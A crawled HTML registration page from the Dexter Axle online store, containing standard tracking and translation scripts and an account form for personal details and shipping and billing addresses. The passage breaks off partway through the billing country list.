

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dexteraxle.com/register?ReturnUrl=%2FLogin%3FReturnUrl%3D%252FLogin%253FReturnUrl%253D%25252FLogin%25253FReturnUrl%25253D%2525252FLogin%2525253FReturnUrl%2525253D%252525252Fproduct%252525252F2758%252525252F112%252525252Fred-e-z-flex-equalizer-bolts
body_size: 16070
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Register | Dexter Axle Online Store</title>
    <link rel="shortcut icon" href="/favicon.ico">
    <meta name="description" content="Register | Dexter Axle Online Store">
    <meta name="keywords">

    <!-- Favicon -->
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/site.webmanifest">
    <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="theme-color" content="#ffffff">

    <!-- Fonts -->
    
    
    
    <link rel="preconnect" href="https://fonts.gstatic.com">
    <link href="https://fonts.googleapis.com/css2?family=Libre+Franklin:ital,wght@0,400;0,500;0,700;0,900;1,400;1,700&display=swap" rel="stylesheet">
        <link rel="canonical" href="https://www.dexteraxle.com/Register" />

    <!-- Plugin CSS -->
    
    
    
    

<link href="/Areas/CMS/Build/styles/vendor.prod.css?v=5001b467a4a8e2c8fe7023fa30886943" rel="stylesheet" />


    <!-- Custom CSS -->
    
    
    <link href="/areas/cms/css/storecss?v=AtZfktukjCb8UeC7EZ8Sj-iqY6-M8Pflbc0igSmji1s1" rel="stylesheet"/>




    


    <!-- JQuery -->
    <script src="/areas/cms/js/storeheaderjs?v=b9A3_b1cKR4lngZwYz9alNgf7hUsQO8CHwHE-tz1ZsI1"></script>

    

        <meta name="robots" content="all, index, follow" />

        <!-- Google Tag Manager -->
        <script>
            (function (w, d, s, l, i) {
                w[l] = w[l] || []; w[l].push({
                    'gtm.start':
                        new Date().getTime(), event: 'gtm.js'
                }); var f = d.getElementsByTagName(s)[0],
                    j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-PGQBLM');</script>
        <!-- End Google Tag Manager -->
        <script src="https://global.localizecdn.com/localize.js"></script>
        <script>!function (a) { if (!a.Localize) { a.Localize = {}; for (var e = ["translate", "untranslate", "phrase", "initialize", "translatePage", "setLanguage", "getLanguage", "getSourceLanguage", "detectLanguage", "getAvailableLanguages", "untranslatePage", "bootstrap", "prefetch", "on", "off", "hideWidget", "showWidget"], t = 0; t < e.length; t++)a.Localize[e[t]] = function () { } } }(window);</script>
        <script>
            Localize.initialize({
                key: 'f8c82486fe5b8',
                rememberLanguage: true,
            });
        </script>
        <style>
            #localize-widget {
                display: none;
            }
        </style>

    <script src="/Areas/CMS/assets/js/DexteraxleChatWidget.js"></script>
</head>
<body class="store">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PGQBLM"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

<a href="#mainContent" class="JumpNav">Skip to main content</a>
<a href="#main-navigation" class="JumpNav">Skip to main navigation</a>
<a href="#footer" class="JumpNav">Skip to footer</a>



<header id="header" class="navbar justify-content-between align-items-lg-stretch fixed-top bg-white" canvas="canvas">
    <div class="navbar-left">
        <a class="navbar-brand" href="/store">
            <img src="/Areas/CMS/assets/img/logo.svg" title="Dexter Axle Co" alt="Dexter Axle Co">
        </a>
    </div>
    <div class="navbar-right">
        <a href="#" class="mobile-nav_toggle toggle-flyout hamburger">
            <span class="sr-only">Toggle Navigation</span>
            <i></i>
            <i></i>
            <i></i>
        </a>
        <nav id="main-navigation" class="d-lg-flex h-100 justify-content-end">
            <ul class="navigation align-self-center">
                <li class="cart">
                    <a href="/Store/Cart?ContinueShopping=%2fregister%3fReturnUrl%3d%252FLogin%253FReturnUrl%253D%25252FLogin%25253FReturnUrl%25253D%2525252FLogin%2525253FReturnUrl%2525253D%252525252FLogin%252525253FReturnUrl%252525253D%25252525252Fproduct%25252525252F2758%25252525252F112%25252525252Fred-e-z-flex-equalizer-bolts"><i class="fa fa-shopping-cart"></i> Cart</a>
                </li>
    <li>
        <a href="/Login?ReturnUrl=%2fregister%3fReturnUrl%3d%252FLogin%253FReturnUrl%253D%25252FLogin%25253FReturnUrl%25253D%2525252FLogin%2525253FReturnUrl%2525253D%252525252FLogin%252525253FReturnUrl%252525253D%25252525252Fproduct%25252525252F2758%25252525252F112%25252525252Fred-e-z-flex-equalizer-bolts">Login</a>
        
    </li>
    <li>
        <a href="/Register">Register</a>
    </li>

            </ul>
            <div class="shop-btn-ctnr">
                <div class="shop-btn h-100 ml-lg-4 d-flex position-relative">
                    <a href="/" target="_self" class="text-white py-2 pl-5 pr-4 h-100 d-flex align-items-center">Back to Dexteraxle.com</a>
                    <div class="shop-bg bg-red position-absolute"><span></span><span></span><span></span><span></span></div>
                </div>
            </div>
        </nav>
        <nav id="store-navigation_mobile" class="h-100">
            <ul class="navigation d-flex align-items-center h-100">
    <li>
        <a href="/Login?ReturnUrl=%2fregister%3fReturnUrl%3d%252FLogin%253FReturnUrl%253D%25252FLogin%25253FReturnUrl%25253D%2525252FLogin%2525253FReturnUrl%2525253D%252525252FLogin%252525253FReturnUrl%252525253D%25252525252Fproduct%25252525252F2758%25252525252F112%25252525252Fred-e-z-flex-equalizer-bolts">Login</a>

    </li>
    <li>
        <a href="/Register">Register</a>
    </li>

            </ul>
        </nav>
    </div>
</header>

        <div class="content-container">
            <div id="mainContent">
                

<div class="store-container"></div>

<div class="container container-md sub-margin-top">
    <div class="cart-container news-article">
        <h1 class="h4 mb-3">Register</h1>

        <p class="mb-3">Have an account?&nbsp; &nbsp;<a class="link" href="/login">Login <i class="fa fa-long-arrow-right"></i></a></p>

        <form class="styledForm" action="/Account/Register?ReturnUrl=%2fLogin%3fReturnUrl%3d%252FLogin%253FReturnUrl%253D%25252FLogin%25253FReturnUrl%25253D%2525252FLogin%2525253FReturnUrl%2525253D%252525252Fproduct%252525252F2758%252525252F112%252525252Fred-e-z-flex-equalizer-bolts" method="post" id="dexter-register">
            <input name="__RequestVerificationToken" type="hidden" value="lJ3GpvhvlUb9ZgiVjqAowKIX3HRuScnEQYoYuv6ydh9tO_bDzWDTbp0XlqgeWawdG2MramSpFbYwWNbDAZNnTW-T2jzuNkQjUogfna6OUic1" />

            
            <fieldset>
                <legend>Your Information</legend>

                <div class="row gutters-narrow">
                    <div class="col-12 column-margin">
<label class="label-group"><span class="sr-only">First Name<span class="required"> *</span></span><input data-val="true" data-val-required="The First Name field is required." id="FirstName" name="FirstName" placeholder="First Name" required="True" type="text" value="" /><span class="label" role="presentation">First Name<span class="required"> *</span></span></label>
                        <small><span class="field-validation-valid text-danger" data-valmsg-for="FirstName" data-valmsg-replace="true"></span></small>
                    </div>
                    <div class="col-12 column-margin">
<label class="label-group"><span class="sr-only">Last Name<span class="required"> *</span></span><input data-val="true" data-val-required="The Last Name field is required." id="LastName" name="LastName" placeholder="Last Name" required="True" type="text" value="" /><span class="label" role="presentation">Last Name<span class="required"> *</span></span></label>
                        <small><span class="field-validation-valid text-danger" data-valmsg-for="LastName" data-valmsg-replace="true"></span></small>
                    </div>
                    <div class="col-12 column-margin">
<label class="label-group"><span class="sr-only">Email<span class="required"> *</span></span><input data-val="true" data-val-email="The Email field is not a valid e-mail address." data-val-required="The Email field is required." id="Email" name="Email" placeholder="Email" required="True" type="text" value="" /><span class="label" role="presentation">Email<span class="required"> *</span></span></label>                        <small><span class="field-validation-valid text-danger" data-valmsg-for="Email" data-valmsg-replace="true"></span></small>
                    </div>
                    <div class="col-12 column-margin">
<label class="label-group"><span class="sr-only">Password<span class="required"> *</span></span><input data-val="true" data-val-required="The Password field is required." id="Password" name="Password" placeholder="Password" required="True" type="password" /><span class="label" role="presentation">Password<span class="required"> *</span></span></label>                        <small><span class="field-validation-valid text-danger" data-valmsg-for="Password" data-valmsg-replace="true"></span></small>
                    </div>
                    <div class="col-12 column-margin">
<label class="label-group"><span class="sr-only">Confirm Password<span class="required"> *</span></span><input data-val="true" data-val-equalto="Confirm password doesn&#39;t match." data-val-equalto-other="*.Password" data-val-required="The Confirm Password field is required." id="ConfirmPassword" name="ConfirmPassword" placeholder="Confirm Password" required="True" type="password" /><span class="label" role="presentation">Confirm Password<span class="required"> *</span></span></label>                        <small><span class="field-validation-valid text-danger" data-valmsg-for="ConfirmPassword" data-valmsg-replace="true"></span></small>
                    </div>
                </div>
                <div class="divide-30"></div>
            </fieldset>

            <fieldset>
                <legend>Shipping Address</legend>
                <!-- new shipping address -->
                <div>
                    <div class="row gutters-narrow">
                        <div class="col-12 column-margin">
<label class="label-group"><span class="sr-only">Company</span><input id="ShippingCompany" name="ShippingCompany" placeholder="Company" type="text" value="" /><span class="label" role="presentation">Company</span></label>
                            <small><span class="field-validation-valid text-danger" data-valmsg-for="ShippingCompany" data-valmsg-replace="true"></span></small>
                        </div>
                        <div class="col-12 column-margin">
<label class="label-group"><span class="sr-only">Street Address<span class="required"> *</span></span><input data-val="true" data-val-required="The Street Address field is required." id="ShippingAddress1" name="ShippingAddress1" placeholder="Street Address" required="True" type="text" value="" /><span class="label" role="presentation">Street Address<span class="required"> *</span></span></label>
                            <small><span class="field-validation-valid text-danger" data-valmsg-for="ShippingAddress1" data-valmsg-replace="true"></span></small>
                        </div>
                        <div class="col-12 column-margin">
<label class="label-group"><span class="sr-only">Apartment, Suite, Unit, etc.</span><input id="ShippingAddress2" name="ShippingAddress2" placeholder="Apartment, Suite, Unit, etc." type="text" value="" /><span class="label" role="presentation">Apartment, Suite, Unit, etc.</span></label>
                            <small><span class="field-validation-valid text-danger" data-valmsg-for="ShippingAddress2" data-valmsg-replace="true"></span></small>
                        </div>
                        <div class="col-12 column-margin">
<label class="label-group"><span class="sr-only">City<span class="required"> *</span></span><input data-val="true" data-val-required="The City field is required." id="ShippingCity" name="ShippingCity" placeholder="City" required="True" type="text" value="" /><span class="label" role="presentation">City<span class="required"> *</span></span></label>
                            <small><span class="field-validation-valid text-danger" data-valmsg-for="ShippingCity" data-valmsg-replace="true"></span></small>
                        </div>
                        <div class="col-12 column-margin">
<label class="label-group"><span class="sr-only">State / Province<span class="required"> *</span></span>                                <div class="select">
                                    <select data-val="true" data-val-required="The State / Province field is required." id="ShippingState" name="ShippingState" required="True"><option value=""></option>
<option value="N/A">Not Applicable / Other</option>
<option value="AL">Alabama</option>
<option value="AK">Alaska</option>
<option value="AB">Alberta</option>
<option value="AZ">Arizona</option>
<option value="AR">Arkansas</option>
<option value="BC">British Columbia</option>
<option value="CA">California</option>
<option value="CO">Colorado</option>
<option value="CT">Connecticut</option>
<option value="DE">Delaware</option>
<option value="DC">District of Columbia</option>
<option value="FL">Florida</option>
<option value="GA">Georgia</option>
<option value="HI">Hawaii</option>
<option value="ID">Idaho</option>
<option value="IL">Illinois</option>
<option value="IN">Indiana</option>
<option value="IA">Iowa</option>
<option value="KS">Kansas</option>
<option value="KY">Kentucky</option>
<option value="NL">Labrador</option>
<option value="LA">Louisiana</option>
<option value="ME">Maine</option>
<option value="MB">Manitoba</option>
<option value="MD">Maryland</option>
<option value="MA">Massachusetts</option>
<option value="MX">Mexico</option>
<option value="MI">Michigan</option>
<option value="MN">Minnesota</option>
<option value="MS">Mississippi</option>
<option value="MO">Missouri</option>
<option value="MT">Montana</option>
<option value="NE">Nebraska</option>
<option value="NV">Nevada</option>
<option value="NB">New Brunswick</option>
<option value="NL">New Foundland</option>
<option value="NH">New Hampshire</option>
<option value="NJ">New Jersey</option>
<option value="NM">New Mexico</option>
<option value="NY">New York</option>
<option value="NC">North Carolina</option>
<option value="ND">North Dakota</option>
<option value="NT">Northwest Territories</option>
<option value="NS">Nova Scotia</option>
<option value="OH">Ohio</option>
<option value="OK">Oklahoma</option>
<option value="ON">Ontario</option>
<option value="OR">Oregon</option>
<option value="PA">Pennsylvania</option>
<option value="PE">Prince Edward Island</option>
<option value="PR">Puerto Rico</option>
<option value="QC">Quebec</option>
<option value="RI">Rhode Island</option>
<option value="SK">Saskatchewan</option>
<option value="SC">South Carolina</option>
<option value="SD">South Dakota</option>
<option value="TN">Tennessee</option>
<option value="TX">Texas</option>
<option value="UT">Utah</option>
<option value="VT">Vermont</option>
<option value="VA">Virginia</option>
<option value="WA">Washington</option>
<option value="WV">West Virginia</option>
<option value="WI">Wisconsin</option>
<option value="WY">Wyoming</option>
<option value="YT">Yukon Territory</option>
</select>
                                </div>
<span class="label" role="presentation">State / Province<span class="required"> *</span></span></label>
                            <small><span class="field-validation-valid text-danger" data-valmsg-for="ShippingState" data-valmsg-replace="true"></span></small>
                        </div>
                        <div class="col-12 column-margin">
<label class="label-group"><span class="sr-only">Zip / Postal Code<span class="required"> *</span></span><input data-val="true" data-val-required="The Zip / Postal Code field is required." id="ShippingZip" name="ShippingZip" placeholder="Zip / Postal Code" required="True" type="text" value="" /><span class="label" role="presentation">Zip / Postal Code<span class="required"> *</span></span></label>
                            <small><span class="field-validation-valid text-danger" data-valmsg-for="ShippingZip" data-valmsg-replace="true"></span></small>
                        </div>
                        <div class="col-12 column-margin">
<label class="label-group"><span class="sr-only">Country<span class="required"> *</span></span>                                <div class="select">
                                    <select data-val="true" data-val-required="The Country field is required." id="ShippingCountry" name="ShippingCountry" required="True"><option value=""></option>
<option value="AF">Afghanistan</option>
<option value="AX">Aland Islands</option>
<option value="AL">Albania</option>
<option value="DZ">Algeria</option>
<option value="AD">Andorra</option>
<option value="AO">Angola</option>
<option value="AI">Anguilla</option>
<option value="AG">Antigua And Barbuda</option>
<option value="AR">Argentina</option>
<option value="AM">Armenia</option>
<option value="AW">Aruba</option>
<option value="AU">Australia</option>
<option value="AT">Austria</option>
<option value="AZ">Azerbaijan</option>
<option value="BS">Bahamas</option>
<option value="BH">Bahrain</option>
<option value="BD">Bangladesh</option>
<option value="BB">Barbados</option>
<option value="BY">Belarus</option>
<option value="BE">Belgium</option>
<option value="BZ">Belize</option>
<option value="BJ">Benin</option>
<option value="BM">Bermuda</option>
<option value="BT">Bhutan</option>
<option value="BO">Bolivia</option>
<option value="BA">Bosnia And Herzegovina</option>
<option value="BW">Botswana</option>
<option value="BR">Brazil</option>
<option value="BN">Brunei Darussalam</option>
<option value="BG">Bulgaria</option>
<option value="BF">Burkina Faso</option>
<option value="BI">Burundi</option>
<option value="KH">Cambodia</option>
<option value="CM">Cameroon</option>
<option value="CA">Canada</option>
<option value="CV">Cape Verde</option>
<option value="KY">Cayman Islands</option>
<option value="CF">Central African Republic</option>
<option value="TD">Chad</option>
<option value="CL">Chile</option>
<option value="CN">China</option>
<option value="CO">Colombia</option>
<option value="KM">Comoros</option>
<option value="CR">Costa Rica</option>
<option value="CI">Cote D&#39;ivoire</option>
<option value="HR">Croatia</option>
<option value="CU">Cuba</option>
<option value="CY">Cyprus</option>
<option value="CZ">Czech Republic</option>
<option value="DK">Denmark</option>
<option value="DJ">Djibouti</option>
<option value="DM">Dominica</option>
<option value="DO">Dominican Republic</option>
<option value="UAE">Dubai</option>
<option value="EC">Ecuador</option>
<option value="EG">Egypt</option>
<option value="SV">El Salvador</option>
<option value="GQ">Equatorial Guinea</option>
<option value="ER">Eritrea</option>
<option value="EE">Estonia</option>
<option value="ET">Ethiopia</option>
<option value="FO">Faeroe Islands</option>
<option value="FK">Falkland Islands</option>
<option value="FJ">Fiji</option>
<option value="FI">Finland</option>
<option value="FR">France</option>
<option value="GF">French Guiana</option>
<option value="GA">Gabon</option>
<option value="GM">Gambia, The</option>
<option value="GE">Georgia</option>
<option value="DE">Germany</option>
<option value="GH">Ghana</option>
<option value="GR">Greece</option>
<option value="GL">Greenland</option>
<option value="GD">Grenada</option>
<option value="GP">Guadeloupe</option>
<option value="GT">Guatemala</option>
<option value="GG">Guernsey</option>
<option value="GN">Guinea</option>
<option value="GW">Guinea-bissau</option>
<option value="GY">Guyana</option>
<option value="HT">Haiti</option>
<option value="HN">Honduras</option>
<option value="HK">Hong Kong</option>
<option value="HU">Hungary</option>
<option value="IS">Iceland</option>
<option value="IN">India</option>
<option value="ID">Indonesia</option>
<option value="IR">Iran</option>
<option value="IQ">Iraq</option>
<option value="IE">Ireland</option>
<option value="IM">Isle Of Man</option>
<option value="IL">Israel</option>
<option value="IT">Italy</option>
<option value="JM">Jamaica</option>
<option value="JP">Japan</option>
<option value="JE">Jersey</option>
<option value="JO">Jordan</option>
<option value="KZ">Kazakhstan</option>
<option value="KE">Kenya</option>
<option value="KV">Kosovo</option>
<option value="KW">Kuwait</option>
<option value="KG">Kyrgyzstan</option>
<option value="LA">Lao People&#39;s Democratic Republic</option>
<option value="LV">Lativa</option>
<option value="LB">Lebanon</option>
<option value="LS">Lesotho</option>
<option value="LR">Liberia</option>
<option value="LY">Libya</option>
<option value="LI">Liechtenstein</option>
<option value="LT">Lithuania</option>
<option value="LU">Luxembourg</option>
<option value="MK">Macedonia</option>
<option value="MG">Madagascar</option>
<option value="MW">Malawi</option>
<option value="MY">Malaysia</option>
<option value="MV">Maldives</option>
<option value="ML">Mali</option>
<option value="MT">Malta</option>
<option value="MQ">Martinique</option>
<option value="MR">Mauritania</option>
<option value="MU">Mauritius</option>
<option value="MX">Mexico</option>
<option value="MD">Moldova</option>
<option value="MN">Mongolia</option>
<option value="ME">Montenegro</option>
<option value="MS">Montserrat</option>
<option value="MA">Morocco</option>
<option value="MZ">Mozambique</option>
<option value="MM">Myanmar</option>
<option value="NA">Namibia</option>
<option value="NR">Nauru</option>
<option value="NR">Nauru</option>
<option value="NP">Nepal</option>
<option value="NL">Netherlands</option>
<option value="AN">Netherlands Antilles</option>
<option value="NC">New Caledonia</option>
<option value="NZ">New Zealand</option>
<option value="NI">Nicaragua</option>
<option value="NE">Niger</option>
<option value="NG">Nigeria</option>
<option value="KP">North Korea</option>
<option value="NO">Norway</option>
<option value="OM">Oman</option>
<option value="PK">Pakistan</option>
<option value="PW">Palau</option>
<option value="PS">Palestinian Territories</option>
<option value="PA">Panama</option>
<option value="PG">Papua New Guinea</option>
<option value="PY">Paraguay</option>
<option value="PE">Peru</option>
<option value="PH">Philippines</option>
<option value="PL">Poland</option>
<option value="PT">Portugal</option>
<option value="PR">Puerto Rico</option>
<option value="QA">Qatar</option>
<option value="CG">Republic Of Congo</option>
<option value="RE">Reunion</option>
<option value="RO">Romania</option>
<option value="RU">Russian Federation</option>
<option value="RW">Rwanda</option>
<option value="KN">Saint Kitts And Nevis</option>
<option value="LC">Saint Lucia</option>
<option value="MF">Saint Martin</option>
<option value="VC">Saint Vincent And The Grenadines</option>
<option value="WS">Samoa</option>
<option value="ST">Sao Tome And Principe</option>
<option value="SA">Saudi Arabia</option>
<option value="SN">Senegal</option>
<option value="RS">Serbia</option>
<option value="SL">Sierra Leone</option>
<option value="SG">Singapore</option>
<option value="SK">Slovakia</option>
<option value="SI">Slovenia</option>
<option value="SB">Solomon Islands</option>
<option value="SO">Somalia</option>
<option value="ZA">South Africa</option>
<option value="GS">South Georgia And The South Sandwich Islands</option>
<option value="KR">South Korea</option>
<option value="ES">Spain</option>
<option value="LK">Sri Lanka</option>
<option value="SD">Sudan</option>
<option value="SR">Suriname</option>
<option value="SJ">Svalbard And Jan Mayen</option>
<option value="SZ">Swaziland</option>
<option value="SE">Sweden</option>
<option value="CH">Switzerland</option>
<option value="SY">Syrian Arab Republic</option>
<option value="TW">Taiwan</option>
<option value="TJ">Tajikistan</option>
<option value="TZ">Tanzania</option>
<option value="TH">Thailand</option>
<option value="CD">The Democratic Republic Of The Congo</option>
<option value="TL">Timor-leste</option>
<option value="TG">Togo</option>
<option value="TO">Tonga</option>
<option value="TT">Trinidad And Tobago</option>
<option value="TN">Tunisia</option>
<option value="TR">Turkey</option>
<option value="TM">Turkmenistan</option>
<option value="TC">Turks And Caicos Islands</option>
<option value="UG">Uganda</option>
<option value="UA">Ukraine</option>
<option value="AE">United Arab Emirates</option>
<option value="GB">United Kingdom</option>
<option value="US">United States</option>
<option value="UY">Uruguay</option>
<option value="UZ">Uzbekistan</option>
<option value="VU">Vanuatu</option>
<option value="VE">Venezuela</option>
<option value="VN">Vietnam</option>
<option value="VG">Virgin Islands, British</option>
<option value="VI">Virgin Islands, Us</option>
<option value="EH">Western Sahara</option>
<option value="YE">Yemen</option>
<option value="ZM">Zambia</option>
<option value="ZW">Zimbabwe</option>
</select>
                                </div>
<span class="label" role="presentation">Country<span class="required"> *</span></span></label>
                            <small><span class="field-validation-valid text-danger" data-valmsg-for="ShippingCountry" data-valmsg-replace="true"></span></small>
                        </div>
                        <div class="col-12 column-margin">
<label class="label-group"><span class="sr-only">Phone</span><input id="ShippingPhone" name="ShippingPhone" placeholder="Phone" type="text" value="" /><span class="label" role="presentation">Phone</span></label>
                            <small><span class="field-validation-valid text-danger" data-valmsg-for="ShippingPhone" data-valmsg-replace="true"></span></small>
                        </div>
                    </div>
                </div>

                <div class="divide-xs-30"></div>

            </fieldset>
            <fieldset>
                <legend>Billing Address</legend>
                <h3 class="h5 mb-3">Billing Address</h3>
                <!-- toggle -->
                <label class="checkbox">
                    <input data-val="true" data-val-required="The IsBillingDifferent field is required." id="IsBillingDifferent" name="IsBillingDifferent" type="checkbox" value="true" /><input name="IsBillingDifferent" type="hidden" value="false" />
                    <span class="checkmark"></span>
                    My billing address is different than Shipping address
                </label>
                <div id="billingnew"   style="display:none;"  >
                    <div class="row gutters-narrow">
                        <div class="col-12 column-margin">
<label class="label-group"><span class="sr-only">Company</span><input id="BillingCompany" name="BillingCompany" placeholder="Company" type="text" value="" /><span class="label" role="presentation">Company</span></label>
                            <small><span class="field-validation-valid text-danger" data-valmsg-for="BillingCompany" data-valmsg-replace="true"></span></small>
                        </div>
                        <div class="col-12 column-margin">
<label class="label-group"><span class="sr-only">Street Address<span class="required"> *</span></span><input id="BillingAddress1" name="BillingAddress1" placeholder="Street Address" type="text" value="" /><span class="label" role="presentation">Street Address<span class="required"> *</span></span></label>
                            <small><span class="field-validation-valid text-danger" data-valmsg-for="BillingAddress1" data-valmsg-replace="true"></span></small>
                        </div>
                        <div class="col-12 column-margin">
<label class="label-group"><span class="sr-only">Apartment, Suite, Unit, etc.</span><input id="BillingAddress2" name="BillingAddress2" placeholder="Apartment, Suite, Unit, etc." type="text" value="" /><span class="label" role="presentation">Apartment, Suite, Unit, etc.</span></label>
                            <small><span class="field-validation-valid text-danger" data-valmsg-for="BillingAddress2" data-valmsg-replace="true"></span></small>
                        </div>
                        <div class="col-12 column-margin">
<label class="label-group"><span class="sr-only">City<span class="required"> *</span></span><input id="BillingCity" name="BillingCity" placeholder="City" type="text" value="" /><span class="label" role="presentation">City<span class="required"> *</span></span></label>
                            <small><span class="field-validation-valid text-danger" data-valmsg-for="BillingCity" data-valmsg-replace="true"></span></small>
                        </div>
                        <div class="col-12 column-margin">
<label class="label-group"><span class="sr-only">State / Province<span class="required"> *</span></span>                                <div class="select">
                                    <select id="BillingState" name="BillingState"><option value=""></option>
<option value="N/A">Not Applicable / Other</option>
<option value="AL">Alabama</option>
<option value="AK">Alaska</option>
<option value="AB">Alberta</option>
<option value="AZ">Arizona</option>
<option value="AR">Arkansas</option>
<option value="BC">British Columbia</option>
<option value="CA">California</option>
<option value="CO">Colorado</option>
<option value="CT">Connecticut</option>
<option value="DE">Delaware</option>
<option value="DC">District of Columbia</option>
<option value="FL">Florida</option>
<option value="GA">Georgia</option>
<option value="HI">Hawaii</option>
<option value="ID">Idaho</option>
<option value="IL">Illinois</option>
<option value="IN">Indiana</option>
<option value="IA">Iowa</option>
<option value="KS">Kansas</option>
<option value="KY">Kentucky</option>
<option value="NL">Labrador</option>
<option value="LA">Louisiana</option>
<option value="ME">Maine</option>
<option value="MB">Manitoba</option>
<option value="MD">Maryland</option>
<option value="MA">Massachusetts</option>
<option value="MX">Mexico</option>
<option value="MI">Michigan</option>
<option value="MN">Minnesota</option>
<option value="MS">Mississippi</option>
<option value="MO">Missouri</option>
<option value="MT">Montana</option>
<option value="NE">Nebraska</option>
<option value="NV">Nevada</option>
<option value="NB">New Brunswick</option>
<option value="NL">New Foundland</option>
<option value="NH">New Hampshire</option>
<option value="NJ">New Jersey</option>
<option value="NM">New Mexico</option>
<option value="NY">New York</option>
<option value="NC">North Carolina</option>
<option value="ND">North Dakota</option>
<option value="NT">Northwest Territories</option>
<option value="NS">Nova Scotia</option>
<option value="OH">Ohio</option>
<option value="OK">Oklahoma</option>
<option value="ON">Ontario</option>
<option value="OR">Oregon</option>
<option value="PA">Pennsylvania</option>
<option value="PE">Prince Edward Island</option>
<option value="PR">Puerto Rico</option>
<option value="QC">Quebec</option>
<option value="RI">Rhode Island</option>
<option value="SK">Saskatchewan</option>
<option value="SC">South Carolina</option>
<option value="SD">South Dakota</option>
<option value="TN">Tennessee</option>
<option value="TX">Texas</option>
<option value="UT">Utah</option>
<option value="VT">Vermont</option>
<option value="VA">Virginia</option>
<option value="WA">Washington</option>
<option value="WV">West Virginia</option>
<option value="WI">Wisconsin</option>
<option value="WY">Wyoming</option>
<option value="YT">Yukon Territory</option>
</select>
                                </div>
<span class="label" role="presentation">State / Province<span class="required"> *</span></span></label>
                            <small><span class="field-validation-valid text-danger" data-valmsg-for="BillingState" data-valmsg-replace="true"></span></small>
                        </div>
                        <div class="col-12 column-margin">
<label class="label-group"><span class="sr-only">Zip / Postal Code<span class="required"> *</span></span><input id="BillingZip" name="BillingZip" placeholder="Zip / Postal Code" type="text" value="" /><span class="label" role="presentation">Zip / Postal Code<span class="required"> *</span></span></label>
                            <small><span class="field-validation-valid text-danger" data-valmsg-for="BillingZip" data-valmsg-replace="true"></span></small>
                        </div>
                        <div class="col-12 column-margin">
<label class="label-group"><span class="sr-only">Country<span class="required"> *</span></span>                                <div class="select">
                                    <select id="BillingCountry" name="BillingCountry"><option value=""></option>
<option value="AF">Afghanistan</option>
<option value="AX">Aland Islands</option>
<option value="AL">Albania</option>
<option value="DZ">Algeria</option>
<option value="AD">Andorra</option>
<option value="AO">Angola</option>
<option value="AI">Anguilla</option>
<option value="AG">Antigua And Barbuda</option>
<option value="AR">Argentina</option>
<option value="AM">Armenia</option>
<option value="AW">Aruba</option>
<option value="AU">Australia</option>
<option value="AT">Austria</option>
<option value="AZ">Azerbaijan</option>
<option value="BS">Bahamas</option>
<option value="BH">Bahrain</option>
<option value="BD">Bangladesh</option>
<option value="BB">Barbados</option>
<option value="BY">Belarus</option>
<option value="BE">Belgium</option>
<option value="BZ">Belize</option>
<option value="BJ">Benin</option>
<option value="BM">Bermuda</option>
<option value="BT">Bhutan</option>
<option value="BO">Bolivia</option>
<option value="BA">Bosnia And Herzegovina</option>
<option value="BW">Botswana</option>
<option value="BR">Brazil</option>
<option value="BN">Brunei Darussalam</option>
<option value="BG">Bulgaria</option>
<option value="BF">Burkina Faso</option>
<option value="BI">Burundi</option>
<option value="KH">Cambodia</option>
<option value="CM">Cameroon</option>
<option value="CA">Canada</option>
<option value="CV">Cape Verde</option>
<option value="KY">Cayman Islands</option>
<option value="CF">Central African Republic</option>
<option value="TD">Chad</option>
<option value="CL">Chile</option>
<option value="CN">China</option>
<option value="CO">Colombia</option>
<option value="KM">Comoros</option>
<option value="CR">Costa Rica</option>
<option value="CI">Cote D&#39;ivoire</option>
<option value="HR">Croatia</option>
<option value="CU">Cuba</option>
<option value="CY">Cyprus</option>
<option value="CZ">Czech Republic</option>
<option value="DK">Denmark</option>
<option value="DJ">Djibouti</option>
<option value="DM">Dominica</option>
<option value="DO">Dominican Republic</option>
<option value="UAE">Dubai</option>
<option value="EC">Ecuador</option>
<option value="EG">Egypt</option>
<option value="SV">El Salvador</option>
<option value="GQ">Equatorial Guinea</option>
<option value="ER">Eritrea</option>
<option value="EE">Estonia</option>
<option value="ET">Ethiopia</option>
<option value="FO">Faeroe Islands</option>
<option value="FK">Falkland Islands</option>
<option value="FJ">Fiji</option>
<option value="FI">Finland</option>
<option value="FR">France</option>
<option value="GF">French Guiana</option>
<option value="GA">Gabon</option>
<option value="GM">Gambia, The</option>
<option value="GE">Georgia</option>
<option value="DE">Germany</option>
<option value="GH">Ghana</option>
<option value="GR">Greece</option>
<option value="GL">Greenland</option>
<option value="GD">Grenada</option>
<option value="GP">Guadeloupe</option>
<option value="GT">Guatemala</option>
<option value="GG">Guernsey</option>
<option value="GN">Guinea</option>
<option value="GW">Guinea-bissau</option>
<option value="GY">Guyana</option>
<option value="HT">Haiti</option>
<option value="HN">Honduras</option>
<option value="HK">Hong Kong</option>
<option value="HU">Hungary</option>
<option value="IS">Iceland</option>
<option value="IN">India</option>
<option value="ID">Indonesia</option>
<option value="IR">Iran</option>
<option value="IQ">Iraq</option>
<option value="IE">Ireland</option>
<option value="IM">Isle Of Man</option>
<option value="IL">Israel</option>
<option value="IT">Italy</option>
<option value="JM">Jamaica</option>
<option value="JP">Japan</option>
<option value="JE">Jersey</option>
<option value="JO">Jordan</option>
<option value="KZ">Kazakhstan</option>
<option value="KE">Kenya</option>
<option value="KV">Kosovo</option>
<option value="KW">Kuwait</option>
<option value="KG">Kyrgyzstan</option>
<option value="LA">Lao People&#39;s Democratic Republic</option>
<option value="LV">Lativa</option>
<option value="LB">Lebanon</option>
<option value="LS">Lesotho</option>
<option value="LR">Liberia</option>
<option value="LY">Libya</option>
